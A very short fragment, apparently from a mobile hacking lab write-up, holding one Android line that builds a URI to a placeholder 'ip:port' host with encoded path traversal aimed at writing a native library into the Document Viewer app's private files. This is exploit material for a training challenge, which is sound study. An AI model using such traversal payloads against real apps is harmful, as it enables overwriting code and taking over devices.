 Uri uri = Uri.parse("http://ip:port/..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fdata%2Fdata%2Fcom.mobilehackinglab.documentviewer%2Ffiles%2Fnative-libraries%2Fx86_64%2Flibdocviewer_pro.so");